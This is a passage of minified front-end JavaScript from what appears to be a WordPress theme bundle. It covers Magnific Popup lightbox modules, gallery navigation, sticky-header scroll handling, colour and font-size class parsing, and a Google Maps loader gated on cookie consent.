l();(a=s(e)).css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){l(),setTimeout(function(){a.remove(),e=a=null,u("ZoomAnimationEnded")},16)},r)},16)}}),d("BeforeClose"+n,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=s(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),d("Close"+n,function(){t._allowZoom()&&(l(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,o=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(n.css("padding-top"),10),r=parseInt(n.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:n.width(),height:(l?n.innerHeight():n[0].offsetHeight)-r-a};return void 0===k&&(k=void 0!==document.createElement("p").style.MozTransform),k?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var T=function(e){if(t.currTemplate.iframe){var i=t.currTemplate.iframe.find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push("iframe"),d("BeforeChange",function(e,t,i){t!==i&&("iframe"===t?T():"iframe"===i&&T(!0))}),d("Close.iframe",function(){T()})},getIframe:function(i,n){var o=i.src,a=t.st.iframe;e.each(a.patterns,function(){if(o.indexOf(this.index)>-1)return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(n,r,i),t.updateStatus("ready"),n}}});var _=function(e){var i=t.items.length;return e>i-1?e-i:e<0?i+e:e},P=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!i||!i.enabled)return!1;a+=" mfp-gallery",d("Open"+o,function(){i.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),n.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),d("UpdateStatus"+o,function(e,i){i.text&&(i.text=P(i.text,t.currItem.index,t.items.length))}),d("MarkupParse"+o,function(e,n,o,a){var r=t.items.length;o.counter=r>1?P(i.tCounter,a.index,r):""}),d("BuildControls"+o,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,o=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),a=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");o.on("click",function(){t.prev()}),a.on("click",function(){t.next()}),t.container.append(o.add(a))}}),d("Change"+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),d("Close"+o,function(){n.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=_(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=_(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),o=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?o:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=_(i),!t.items[i].preloaded){var n=t.items[i];if(n.parsed||(n=t.parseEl(i)),u("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,u("LazyLoadError",n)}).attr("src",n.src),e("body").hasClass("responsive-images-lightbox-support")&&n.el.length>0)){var o=e(n.el[0]),a=o.data("srcset"),r=o.data("sizes");if(void 0!==a)n.img.attr("srcset",a),void 0!==r&&n.img.attr("sizes",r);else{var s=e(n.el[0]).find("img");void 0!==(a=s.attr("srcset"))&&n.img.attr("srcset",a),void 0!==(r=s.attr("sizes"))&&n.img.attr("sizes",r)}}n.preloaded=!0}}}});e.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(d("ImageHasSize.retina",function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse.retina",function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),m()}(jQuery);!function(e){"use strict";e.avia_utilities=e.avia_utilities||{},e.avia_utilities.av_popup={type:"image",mainClass:"avia-popup mfp-zoom-in",tLoading:"",tClose:"",removalDelay:300,closeBtnInside:!0,closeOnContentClick:!1,midClick:!0,autoFocusLast:!1,fixedContentPos:e("html").hasClass("av-default-lightbox-no-scroll"),iframe:{patterns:{youtube:{index:"youtube.com/watch",id:function(e){var a=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return a&&a[1]?a[1]+e.split("/watch")[1]:null},src:"//www.youtube.com/embed/%id%"},vimeo:{index:"vimeo.com/",id:function(e){var a=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return a&&a[5]?a[5]+"?"+e.split("?")[1]:null},src:"//player.vimeo.com/video/%id%"}}},image:{titleSrc:function(a){var t=a.el.attr("title");if(t||(t=a.el.find("img").attr("title")),t||(t=a.el.parent().next(".wp-caption-text").html()),void 0!==t)return t;if(!e("body").hasClass("avia-mfp-show-alt-text"))return"";var i=a.el.attr("alt");return void 0!==i?i:void 0!==(i=a.el.find("img").attr("alt"))?i:""}},gallery:{tPrev:"",tNext:"",tCounter:"%curr% / %total%",enabled:!0,preload:[1,1]},callbacks:{beforeOpen:function(){this.st.el&&this.st.el.data("fixed-content")&&(this.fixedContentPos=!0)},open:function(){e.magnificPopup.instance.next=function(){var a=this;a.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){e.magnificPopup.proto.next.call(a)},120)},e.magnificPopup.instance.prev=function(){var a=this;a.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){e.magnificPopup.proto.prev.call(a)},120)},this.st.el&&this.st.el.data("av-extra-class")&&this.wrap.addClass(this.currItem.el.data("av-extra-class"))},markupParse:function(a,t,i){if(void 0!==t.img_replaceWith&&void 0!==t.img_replaceWith.length&&0!=t.img_replaceWith.length){var o=e(t.img_replaceWith[0]);if(void 0===o.attr("alt")){var r=i.el.attr("alt");void 0===r&&(r=i.el.find("img").attr("alt")),void 0!==r&&o.attr("alt",r)}}},imageLoadComplete:function(){var e=this;setTimeout(function(){e.wrap.addClass("mfp-image-loaded")},16)},change:function(){if(this.currItem.el){var e=this.currItem.el;if(this.content.find(".av-extra-modal-content, .av-extra-modal-markup").remove(),e.data("av-extra-content")){var a=e.data("av-extra-content");this.content.append("<div class='av-extra-modal-content'>"+a+"</div>")}if(e.data("av-extra-markup")){var t=e.data("av-extra-markup");this.wrap.append("<div class='av-extra-modal-markup'>"+t+"</div>")}}}}},e.fn.avia_activate_lightbox=function(a){var t=e.extend({},{groups:[".avia-slideshow",".avia-gallery",".av-horizontal-gallery",".av-instagram-pics",".portfolio-preview-image",".portfolio-preview-content",".isotope",".post-entry",".sidebar","#main",".main_menu",".woocommerce-product-gallery"],autolinkElements:'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=webp], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',videoElements:'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',exclude:'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]'},a);return!e("html").is(".av-custom-lightbox")?this.each(function(){for(var a=e(this),i=(e(t.videoElements,this).not(t.exclude).addClass("mfp-iframe"),!a.is("body")&&!a.is(".ajax_slide")),o=0;o<t.groups.length;o++)a.find(t.groups[o]).each(function(){var a=e(t.autolinkElements,this);i&&a.removeClass("lightbox-added"),a.not(t.exclude).addClass("lightbox-added").magnificPopup(e.avia_utilities.av_popup)})}):this}}(jQuery);!function(e){"use strict";function a(e,a,i){e[0].classList?"add"==a?e[0].classList.add(i):e[0].classList.remove(i):"add"==a?e.addClass(i):e.removeClass(i)}e(function(){!function(){var i=e(window),n=e(".html_header_top.html_header_sticky #header"),r=e(".av_header_unstick_top");if(!n.length&&!r.length)return;var t=e("#header_main .container .logo img, #header_main .container .logo svg, #header_main .container .logo a"),o=e("#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link"),s=e(o).first().height(),d=e.avia_utilities.isMobile,l=(e("#scroll-top-link"),n.is(".av_header_transparency")),h=n.is(".av_header_shrinking"),c=n.find("#header_meta"),_=c.length?c.outerHeight():0,m=function(){var e=i.scrollTop(),c=0,m=e;r&&(e-=_),e<0&&(e=0),h&&!d&&(e<s/2?(c=s-e,e<=0&&(c=s),a(n,"remove","header-scrolled")):(c=s/2,a(n,"add","header-scrolled")),a(n,e-30<s?"remove":"add","header-scrolled-full"),o.css({height:c+"px",lineHeight:c+"px"}),t.css({maxHeight:c+"px"})),r.length&&(e<=0?(m<=0&&(m=0),r.css({"margin-top":"-"+m+"px"})):r.css({"margin-top":"-"+_+"px"})),l&&a(n,e>50?"remove":"add","av_header_transparency")};e("body").is(".avia_deactivate_menu_resize")&&(h=!1);if(!l&&!h&&!r.length)return;i.on("debouncedresize",function(){s=e(o).attr("style","").first().height(),m()}),i.on("scroll",function(){window.requestAnimationFrame(m)}),m()}()})}(jQuery);(function(e){'use strict';var t=e('.has-background, .has-text-color');t.each(function(s){var t=e(this);if(!(t.hasClass('has-background')||t.hasClass('has-text-color'))){return};var o=t.attr('class').split(/\s+/),a='',r='';if(t.hasClass('has-background')){e.each(o,function(s,e){e=e.trim().toLowerCase();if(0==e.indexOf('has-col-')&&-1!=e.indexOf('-background-color')){a=e.replace('has-col-','');a=a.replace('-background-color','');a=a.replace(/-|[^0-9a-fA-F]/g,'');if(a.length==3||a.length==6){t.css({'background-color':'','border-color':''});r='undefined'!=typeof t.attr('style')?t.attr('style')+';':'';t.attr('style',r+' background-color: #'+a+'; border-color: #'+a+';')}}})};if(t.hasClass('has-text-color')){e.each(o,function(s,e){e=e.trim().toLowerCase();if(0==e.indexOf('has-col-')&&-1==e.indexOf('-background-color')&&-1!=e.indexOf('-color')){var a=e.replace('has-col-','');a=a.replace('-color','');a=a.replace(/-|[^0-9a-fA-F]/g,'');if(a.length==3||a.length==6){t.css('color','');r='undefined'!=typeof t.attr('style')?t.attr('style')+';':'';t.attr('style',r+' color: #'+a+';')}}})}});t=e('[class^="has-fs-"], [class$="-font-size"]');t.each(function(t){var a=e(this),s=a.attr('class').split(/\s+/);e.each(s,function(t,e){e=e.trim().toLowerCase();if(0==e.indexOf('has-fs-')&&-1!=e.indexOf('-font-size')){e=e.replace('has-fs-','');e=e.replace('-font-size','');e=e.split('-');if(e.length!=2){return};var s='undefined'!=typeof a.attr('style')?a.attr('style')+';':'';a.attr('style',s+' font-size:'+e[0]+e[1]+';')}})})})(jQuery);'use strict';(function(a){var i=null,s=function(){if('undefined'==typeof window.av_google_map||'undefined'==typeof avia_framework_globals){return};if(i!=null){return};i=this;this.document=a(document);this.script_loading=!1;this.script_loaded=!1;this.script_source=avia_framework_globals.gmap_avia_api;this.maps={};this.loading_icon_html='<div class="ajax_load"><span class="ajax_load_inner"></span></div>';this.LoadAviaMapsAPIScript()};s.prototype={LoadAviaMapsAPIScript:function(){this.maps=a('body').find('.avia-google-map-container');if(this.maps.length==0){return};var e=!1;this.maps.each(function(i){var s=a(this);if(s.hasClass('av_gmaps_show_unconditionally')||s.hasClass('av_gmaps_show_delayed')){e=!0;return!1}});if(!e){return};var o=a('html').hasClass('av-cookies-needs-opt-in')||a('html').hasClass('av-cookies-can-opt-out'),i=!0,t=a('html').hasClass('av-cookies-user-silent-accept');if(o&&!t){if(!document.cookie.match(/aviaCookieConsent/)||a('html').hasClass('av-cookies-session-refused')){i=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){i=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){i=!1}
else if(document.cookie.match(/aviaPrivacyGoogleMapsDisabled/)){i=!1}}};if(!i){a('.av_gmaps_main_wrap').addClass('av-maps-user-disabled');return};if(typeof a.AviaMapsAPI!='undefined'){this.AviaMapsScriptLoaded();return};a('body').on('avia-google-maps-api-script-loaded',this.AviaMapsScriptLoaded.bind(this));this.script_loading=!0;var s=document.createElement('script');s.id='avia-gmaps-api-script';s.type='text/javascript';s.src=this.script_source;document.body.appendChild(s)},AviaMapsScriptLoaded:function(){this.script_loading=!1;this.script_loaded=!0;var i=this;this.maps.each(function(e){var s=a(this);if(s.hasClass('av_gmaps_show_page_only')){return};var o=s.data('mapid');if('undefined'==typeof window.av_google_map[o]){console.log('Map cannot be displayed because no info: '+o);return};if(s.hasClass('av_gmaps_show_unconditionally')){s.aviaMaps()}
else if(s.hasClass('av_gmaps_show_delayed')){var t=s.closest('.av_gmaps_main_wrap'),n=t.find('a.av_text_confirm_link');n.on('click',i.AviaMapsLoadConfirmed)}
else{console.log('Map cannot be displayed because missing display class: '+o)}})},AviaMapsLoadConfirmed:function(i){i.preventDefault();var s=a(this),e=s.closest('.av_gmaps_main_wrap').find('.avia-google-map-container');e.aviaMaps()}};a(function(){new s()})})(jQuery);